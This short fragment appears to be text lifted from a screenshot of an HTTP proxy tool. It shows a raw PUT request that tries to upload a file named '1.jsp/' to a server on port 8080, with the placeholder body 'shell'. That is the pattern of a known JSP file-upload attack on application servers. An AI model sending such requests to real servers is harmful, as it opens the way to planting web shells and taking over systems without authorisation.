 Request
Raw Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell